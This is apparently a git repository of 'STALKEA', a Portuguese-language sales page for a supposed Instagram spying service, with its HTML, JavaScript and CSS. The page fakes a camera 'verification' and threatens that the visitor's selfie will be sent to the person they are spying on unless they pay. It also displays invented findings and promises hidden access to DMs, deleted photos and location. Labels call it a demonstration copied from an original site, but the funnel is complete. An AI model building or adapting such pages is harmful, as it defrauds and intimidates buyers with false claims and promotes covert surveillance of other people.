
==== back-redirect.html @ b1a7fae0 "Primeiro commit" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Verificação de Segurança</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" />
  <link rel="stylesheet" href="assets/styles.css" />
  <style>
    .br-card { margin-bottom: 14px; }
    .br-danger { border-color: rgba(255,74,91,.4); background: linear-gradient(135deg, rgba(255,74,91,.10), rgba(74,55,182,.05)); }
    .br-success { border-color: rgba(34,197,94,.4); background: linear-gradient(135deg, rgba(34,197,94,.10), rgba(74,55,182,.05)); }
    .br-warning { border-color: rgba(245,158,11,.4); background: linear-gradient(135deg, rgba(245,158,11,.12), rgba(74,55,182,.05)); }
    .br-icon { width: 52px; height: 52px; border-radius: 14px; display:flex; align-items:center; justify-content:center; margin: 0 auto 14px; background: rgba(255,74,91,.14); color:#ff8c98; }
    .br-icon svg { width: 26px; height: 26px; }
    .br-eyebrow { text-align:center; text-transform:uppercase; letter-spacing:.04em; font-size:12px; font-weight:800; color:#ff8c98; margin: 0 0 8px; }
    .br-status { display:flex; align-items:center; justify-content:center; gap:10px; color:var(--muted); font-size:13px; margin-top:8px; }
    .br-frame { border-radius:18px; overflow:hidden; border:1px solid var(--border); background:#0a0e12; aspect-ratio: 3/4; max-width:260px; margin: 14px auto; position:relative; display:flex; align-items:center; justify-content:center; }
    .br-frame img { width:100%; height:100%; object-fit:cover; }
    .br-frame-overlay { position:absolute; inset:0; display:flex; align-items:flex-end; justify-content:center; padding:12px; background:linear-gradient(180deg, transparent, rgba(0,0,0,.5)); }
    .br-compare { display:grid; grid-template-columns:1fr auto 1fr; gap:10px; align-items:center; margin:14px 0; }
    .br-compare img { width:78px; height:78px; border-radius:50%; object-fit:cover; margin:0 auto 6px; border:2px solid rgba(255,74,91,.5); }
    .br-compare .lbl { text-align:center; font-size:11px; color:var(--muted); }
    .br-compare .nm { text-align:center; font-size:12px; font-weight:700; }
    .br-arrow { color:#ff6472; font-size:22px; }
    .br-box { border:1px solid rgba(255,74,91,.36); background:rgba(255,74,91,.08); border-radius:12px; padding:12px; font-size:12.5px; line-height:1.5; margin-top:10px; }
    .br-box--emph { border-color:rgba(255,74,91,.6); background:rgba(255,74,91,.14); font-weight:700; }
    .br-metrics { display:grid; grid-template-columns:repeat(3,1fr); gap:8px; }
    .br-metric { text-align:center; background:rgba(255,255,255,.03); border:1px solid var(--border); border-radius:14px; padding:12px 6px; }
    .br-metric .ic { font-size:20px; }
    .br-metric .val { font-size:20px; font-weight:800; display:block; margin:4px 0; }
    .br-metric .lb { font-size:10.5px; color:var(--muted); }
    .br-pricing { text-align:center; margin:12px 0; }
    .br-old { color:var(--muted); text-decoration:line-through; font-size:14px; }
    .br-val { font-size:30px; font-weight:900; }
    .br-val .tag { font-size:12px; background:#22c55e; color:#04150a; padding:3px 8px; border-radius:8px; margin-left:6px; vertical-align:middle; }
    .br-benefit { display:flex; gap:10px; align-items:flex-start; font-size:13px; margin-bottom:10px; }
    .br-check { color:#22c55e; font-weight:900; }
    .br-quote { border-left:3px solid #ff6472; padding:10px 14px; background:rgba(255,74,91,.08); border-radius:8px; font-style:italic; color:#f3f4f6; font-size:13px; }
    .br-inline { border-radius:10px; padding:10px 12px; font-size:12.5px; margin-top:10px; }
    .br-inline--warn { background:rgba(245,158,11,.12); border:1px solid rgba(245,158,11,.3); }
    .br-inline--danger { background:rgba(255,74,91,.12); border:1px solid rgba(255,74,91,.3); }
  </style>
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>
    <div id="app"></div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      var username = F.getUsername();
      var handle = username ? "@" + username : "O PERFIL MONITORADO";
      var esc = F.escapeHtml;

      var app = document.getElementById("app");
      var selfiePlaceholder = "assets/img/avatar-placeholder.svg";

      var ALERT = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.8 1.9 18a2 2 0 0 0 1.7 3h16.8a2 2 0 0 0 1.7-3L13.7 3.8a2 2 0 0 0-3.4 0Z"></path><path d="M12 8.5v5"></path><circle cx="12" cy="16.6" r="1"></circle></svg>';
      var LOCK = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>';

      function warningCard() {
        return '' +
          '<section class="card br-card br-danger"><div class="pad">' +
            '<div class="br-icon">' + ALERT + '</div>' +
            '<h2 class="title" style="font-size:20px">' + esc(handle) + ' VAI RECEBER UM ALERTA DIZENDO QUE VOCÊ ESTÁ MONITORANDO!</h2>' +
            '<p class="subtitle">Na versão gratuita, o perfil que você está investigando pode receber uma notificação avisando que você tentou monitorá-lo.</p>' +
            '<div class="br-box">Continue monitorando e vendo todo o conteúdo que quiser sem que a pessoa seja notificada.</div>' +
            '<div class="br-box">Veja DMs, stories, fotos apagadas, curtidas secretas e localização!</div>' +
          '</div></section>';
      }

      function cameraStage() {
        app.innerHTML =
          '<section class="card br-card br-danger"><div class="pad">' +
            '<div class="br-icon">' + LOCK + '</div>' +
            '<p class="br-eyebrow">Verificação de segurança</p>' +
            '<h1 class="title" style="font-size:22px">Precisamos validar seu dispositivo agora</h1>' +
            '<p class="subtitle">Para garantir total anonimato e evitar que o perfil monitorado descubra, precisamos verificar seu dispositivo.</p>' +
            '<div class="br-status"><span class="spinner"></span><span id="cam-status">Abrindo câmera... capturando automaticamente</span></div>' +
            '<div class="br-frame">' +
              '<img src="' + selfiePlaceholder + '" alt="Verificação (simulada)" />' +
              '<div class="br-frame-overlay"><div class="br-status"><span class="spinner"></span><span>Capturando...</span></div></div>' +
            '</div>' +
            '<p class="footer-note">Demonstração: a câmera real não é ativada e nenhuma imagem é gravada ou enviada.</p>' +
          '</div></section>' +
          warningCard();

        setTimeout(identifiedStage, 2600);
      }

      function identifiedStage() {
        window.scrollTo({ top: 0, behavior: "smooth" });
        F.fetchProfile(username || "perfil").then(function (p) {
          var monitoredPhoto = (p && p.photoUrl) ? p.photoUrl : selfiePlaceholder;
          app.innerHTML =
            warningCard() +
            // identificado
            '<section class="card br-card br-danger"><div class="pad">' +
              '<p class="br-eyebrow">Alerta: você foi identificado(a)!</p>' +
              '<div class="br-compare">' +
                '<div><img src="' + selfiePlaceholder + '" alt="Sua foto (simulada)"><div class="nm">Sua foto</div><div class="lbl">Verificação deste dispositivo</div></div>' +
                '<div class="br-arrow">&rarr;</div>' +
                '<div><img id="mon-photo" src="' + monitoredPhoto + '" alt="Perfil monitorado"><div class="nm" id="mon-name"></div><div class="lbl" id="mon-handle"></div></div>' +
              '</div>' +
              '<div class="br-box">Esta foto seria enviada ao perfil monitorado como prova de que você tentou acessar as conversas e dados privados dele.</div>' +
              '<div class="br-box br-box--emph">IMPORTANTE: para cancelar o envio desta foto e manter total anonimato, assine a versão paga abaixo.</div>' +
            '</div></section>' +
            // métricas
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:var(--muted)">Resultados da análise completa</p>' +
              '<div class="br-metrics">' +
                '<div class="br-metric"><div class="ic">💬</div><span class="val">47</span><div class="lb">mensagens suspeitas</div></div>' +
                '<div class="br-metric"><div class="ic">🖼️</div><span class="val">23</span><div class="lb">fotos comprometedoras</div></div>' +
                '<div class="br-metric"><div class="ic">📍</div><span class="val">2</span><div class="lb">locais suspeitos</div></div>' +
              '</div>' +
            '</div></section>' +
            // oferta
            '<section class="card br-card br-success"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#22c55e">Oferta especial para você!</p>' +
              '<p class="subtitle">Desconto exclusivo por tempo limitado</p>' +
              '<div class="br-pricing"><div class="br-old">De R$79,90</div><div class="br-val">6x de R$7,83<span class="tag">41% OFF</span></div><div class="lbl" style="color:var(--muted);font-size:12px">ou R$47,00 à vista</div></div>' +
              '<button class="btn btn--success" data-go type="button">SIM, QUERO MONITORAR SEM SER DESCOBERTO!<span class="btn__sub">Clique aqui para ter acesso completo e anônimo</span></button>' +
              '<p class="footer-note">Garantia de 7 dias. Se não funcionar, devolvemos 100% do seu dinheiro.</p>' +
            '</div></section>' +
            // evidências
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:var(--muted)">Se você quer ter acesso a tudo sem ser descoberto, preste atenção...</p>' +
              benefit("Acesso completo às DMs, stories e fotos sem deixar rastros ou alertas") +
              benefit("Localização em tempo real e histórico de lugares visitados") +
              benefit("Conversas deletadas recuperadas e áudios comprometedores") +
              benefit("TOTAL ANONIMATO — a pessoa nunca saberá que está sendo monitorada") +
            '</div></section>' +
            // decisão
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:var(--muted)">A decisão está nas suas mãos...</p>' +
              '<p class="subtitle">Você pode continuar arriscando ser descoberto na versão gratuita, ou garantir total anonimato com a versão paga.</p>' +
              '<div class="br-inline br-inline--warn"><strong>ATENÇÃO:</strong> na versão gratuita, o perfil pode receber um alerta sobre o monitoramento!</div>' +
              '<div class="br-inline br-inline--danger"><strong>LEMBRE-SE:</strong> o perfil monitorado pode descobrir que você está monitorando!</div>' +
            '</div></section>' +
            // cta final
            '<section class="card br-card br-warning"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#f59e0b">Última oportunidade!</p>' +
              '<h2 class="title" style="font-size:20px">Não deixe ser descoberto! Garanta seu anonimato agora!</h2>' +
              '<button class="btn btn--success" data-go type="button">GARANTIR ANONIMATO TOTAL AGORA!<span class="btn__sub">Última chance de evitar ser descoberto</span></button>' +
            '</div></section>' +
            // risco
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#ff8c98">Risco de ser descoberto!</p>' +
              '<p class="subtitle">Sem a versão paga, o perfil pode receber uma notificação como esta:</p>' +
              '<div class="br-quote">"Alguém está tentando acessar suas conversas e fotos do Instagram"</div>' +
            '</div></section>';

          // nome/handle do perfil monitorado via textContent (evita injeção)
          if (p) {
            var nm = document.getElementById("mon-name");
            var hd = document.getElementById("mon-handle");
            if (nm) nm.textContent = p.displayName || p.username || "";
            if (hd) hd.textContent = p.username ? "@" + p.username : "";
            var mp = document.getElementById("mon-photo");
            if (mp) mp.onerror = function () { mp.src = selfiePlaceholder; };
          }

          var btns = document.querySelectorAll("[data-go]");
          for (var i = 0; i < btns.length; i++) {
            btns[i].addEventListener("click", function () { F.goFinal(); });
          }
        });
      }

      function benefit(t) {
        return '<div class="br-benefit"><span class="br-check">✓</span><span>' + esc(t) + '</span></div>';
      }

      cameraStage();
    })();
  </script>
</body>
</html>
---- assets/styles.css ----
/* =============================================================================
   STALKEA — demonstração de segurança. Estilos compartilhados.
   Tokens extraídos do site original.
   ============================================================================= */
:root {
  --accent: #4a37b6;
  --accent-2: #ab58f4;
  --bg: #040607;
  --card: rgba(12, 16, 17, 0.96);
  --text: #f9f9f9;
  --muted: #9ca3af;
  --border: rgba(255, 255, 255, 0.08);
  --danger: #ff5f6d;
  --danger-soft: rgba(255, 74, 91, 0.16);
  --success: #22c55e;
  --radius: 22px;
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  padding: 0;
  background:
    radial-gradient(circle at top, rgba(74, 55, 182, 0.18), transparent 32%),
    linear-gradient(180deg, #040607, #040607);
  color: var(--text);
  font-family: Inter, Roboto, system-ui, -apple-system, sans-serif;
  -webkit-font-smoothing: antialiased;
  min-height: 100vh;
}

img { max-width: 100%; display: block; }
a { color: inherit; }
button { font-family: inherit; }

/* ---------- Layout ---------- */
.wrap {
  width: min(100%, 460px);
  margin: 0 auto;
  padding: 24px 16px 56px;
}

.logo {
  display: flex;
  justify-content: center;
  margin-bottom: 22px;
}
.logo strong {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 0.14em;
  background: linear-gradient(135deg, var(--accent-2), #ff7043);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 28px;
  box-shadow: 0 24px 90px rgba(0, 0, 0, 0.45);
  overflow: hidden;
}
.pad { padding: 24px 22px; }

.pill {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 16px;
  border-radius: 999px;
  background: rgba(255, 92, 92, 0.12);
  color: #ff6b6b;
  border: 1px solid rgba(255, 107, 107, 0.2);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.03em;
  margin: 0 auto 18px;
  text-align: center;
}
.pill--live { background: rgba(171, 88, 244, 0.12); color: #d8d4ff; border-color: rgba(171, 88, 244, 0.24); }
.pill .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; animation: pulse 1.2s infinite; }
@keyframes pulse { 0%,100% { opacity: 1; } 50% { opacity: .35; } }

.title {
  margin: 0 0 10px;
  font-size: clamp(23px, 6vw, 32px);
  line-height: 1.18;
  font-weight: 800;
  text-align: center;
  letter-spacing: -0.03em;
}
.subtitle {
  margin: 0 0 18px;
  color: var(--muted);
  text-align: center;
  font-size: 15px;
  line-height: 1.55;
}
.subtitle strong { color: var(--text); }

/* ---------- Botões ---------- */
.btn {
  appearance: none;
  border: none;
  cursor: pointer;
  border-radius: 18px;
  padding: 16px 18px;
  font-weight: 800;
  font-size: 15px;
  width: 100%;
  transition: transform .2s ease, opacity .2s ease;
  color: #fff;
}
.btn:hover { transform: translateY(-1px); }
.btn:active { transform: translateY(0); }
.btn--primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 18px 42px rgba(74, 55, 182, 0.28);
}
.btn--cta {
  background: linear-gradient(135deg, var(--accent-2), #ff7043);
  box-shadow: 0 18px 44px rgba(171, 88, 244, 0.25);
  font-weight: 900;
}
.btn--success {
  background: linear-gradient(135deg, #16a34a, #22c55e);
  box-shadow: 0 18px 44px rgba(34, 197, 94, 0.22);
}
.btn--ghost {
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid var(--border);
  color: var(--text);
}
.btn__sub {
  display: block;
  margin-top: 6px;
  font-size: 11.5px;
  font-weight: 600;
  opacity: 0.9;
  letter-spacing: 0.02em;
}

/* ---------- Vídeo VSL (vertical 9:16) ----------
   O quadro é dimensionado pela ALTURA (não pela largura), então o vídeo em pé
   aparece inteiro, centralizado, sem precisar de tela cheia. Responsivo: em
   telas baixas ele encolhe pela altura da viewport; nunca passa da largura. */
.video-frame {
  position: relative;
  aspect-ratio: 9 / 16;
  height: min(68vh, 600px);
  width: auto;
  max-width: 100%;
  margin: 0 auto 18px;
  border-radius: 22px;
  overflow: hidden;
  background: #090d10;
  border: 1px solid var(--border);
}
.video-frame video,
.video-frame iframe { width: 100%; height: 100%; display: block; border: 0; object-fit: contain; background: #000; }

/* botão "ativar som" sobre o vídeo (autoplay começa mudo) */
.vsl-unmute {
  position: absolute; z-index: 3; left: 50%; bottom: 14px; transform: translateX(-50%);
  display: inline-flex; align-items: center; gap: 8px;
  padding: 10px 16px; border: 0; border-radius: 999px; cursor: pointer;
  background: rgba(0,0,0,.66); color: #fff; font-weight: 800; font-size: 13px;
  backdrop-filter: blur(6px); box-shadow: 0 8px 24px rgba(0,0,0,.4);
  animation: pulse 1.6s infinite;
}
.vsl-unmute:hover { background: rgba(0,0,0,.8); }
.video-frame__placeholder {
  position: absolute; inset: 0;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 12px; text-align: center; color: var(--muted); padding: 20px;
}
.video-frame__play {
  width: 64px; height: 64px; border-radius: 999px;
  background: linear-gradient(135deg, rgba(74,55,182,.92), rgba(171,88,244,.92));
  box-shadow: 0 18px 45px rgba(74,55,182,.28);
  display: flex; align-items: center; justify-content: center;
}
.video-frame__play::before {
  content: ""; margin-left: 4px; width: 0; height: 0;
  border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 16px solid #fff;
}

/* ---------- Input ---------- */
.field { margin: 18px 0; }
.field label { display: block; font-size: 13px; font-weight: 700; margin-bottom: 8px; color: var(--muted); }
.input-at { position: relative; }
.input-at span {
  position: absolute; left: 16px; top: 50%; transform: translateY(-50%);
  color: var(--muted); font-size: 16px; font-weight: 600;
}
.input {
  width: 100%; padding: 16px 16px 16px 34px;
  border-radius: 16px; border: 1px solid var(--border);
  background: rgba(255, 255, 255, 0.04); color: var(--text);
  font-size: 16px; outline: none;
  transition: border-color .2s ease;
}
.input:focus { border-color: rgba(171, 88, 244, 0.55); }

/* ---------- Perfil (passo 3) ---------- */
.profile {
  display: grid; grid-template-columns: 74px minmax(0, 1fr); gap: 16px; align-items: center;
  background: rgba(255, 255, 255, 0.04); border: 1px solid var(--border);
  border-radius: 22px; padding: 16px; margin-bottom: 16px;
}
.profile__avatar {
  width: 74px; height: 74px; border-radius: 50%; object-fit: cover;
  background: rgba(255, 255, 255, 0.06); border: 2px solid rgba(171, 88, 244, 0.4);
}
.profile h3 { margin: 0 0 4px; font-size: 18px; }
.profile p { margin: 0; color: var(--muted); font-size: 12px; line-height: 1.4; }
.metrics { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 8px; margin-top: 12px; }
.metric { text-align: center; background: rgba(255, 255, 255, 0.03); border-radius: 14px; padding: 10px 8px; border: 1px solid rgba(255, 255, 255, 0.06); }
.metric strong { display: block; font-size: 15px; }
.metric span { display: block; font-size: 11px; color: var(--muted); margin-top: 4px; }

/* ---------- Loader ---------- */
.loader {
  display: flex; align-items: center; justify-content: center; gap: 10px;
  color: var(--muted); font-size: 14px; padding: 12px 0;
}
.spinner {
  width: 18px; height: 18px; border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.15); border-top-color: var(--accent-2);
  animation: spin 0.8s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.progress-bar { width: 100%; height: 8px; border-radius: 999px; background: rgba(255, 255, 255, 0.08); overflow: hidden; margin: 12px 0; }
.progress-fill { height: 100%; width: 0; border-radius: inherit; background: linear-gradient(135deg, var(--accent), var(--accent-2)); transition: width .3s ease; }

.footer-note { color: var(--muted); font-size: 12px; line-height: 1.5; text-align: center; margin-top: 16px; }
.hidden { display: none !important; }

/* ---------- Trust badges ---------- */
.trust { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; margin: 16px 0 4px; }
.trust span { font-size: 11px; color: var(--muted); background: rgba(255,255,255,.04); border: 1px solid var(--border); border-radius: 999px; padding: 6px 12px; }

@media (max-width: 480px) {
  .wrap { padding: 16px 12px 40px; }
  .card { border-radius: 22px; }
  .pad { padding: 18px 14px 20px; }
  .title { font-size: clamp(21px, 7vw, 27px); }
  .subtitle { font-size: 13.5px; }
  .profile { grid-template-columns: 60px minmax(0,1fr); gap: 12px; }
  .profile__avatar { width: 60px; height: 60px; }
}

/* ---------- Desktop / PC ----------
   Em telas grandes o conteúdo vira uma coluna centralizada e mais “aconchegada”,
   com um leve brilho de fundo, em vez de um bloco pequeno solto no preto. */
@media (min-width: 700px) {
  html, body {
    background:
      radial-gradient(circle at 50% -5%, rgba(74, 55, 182, 0.22), transparent 46%),
      radial-gradient(circle at 100% 100%, rgba(171, 88, 244, 0.10), transparent 40%),
      #040607;
  }
  .wrap {
    width: min(100%, 500px);
    padding: 52px 20px 72px;
  }
  .logo { margin-bottom: 26px; }
  .logo strong { font-size: 24px; }
  .card {
    border-radius: 30px;
    box-shadow: 0 34px 110px rgba(0, 0, 0, 0.6);
  }
  .pad { padding: 34px 36px; }
  .title { font-size: clamp(27px, 2.2vw, 34px); }
  .subtitle { font-size: 16px; }
  .btn { font-size: 16px; padding: 17px 20px; }
  .video-frame { border-radius: 24px; }
}

==== commit 297e40f6: "Update back-redirect.html" ====
--- a/back-redirect.html
+++ b/back-redirect.html
@@ -1,6 +1,26 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
+  <!-- Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
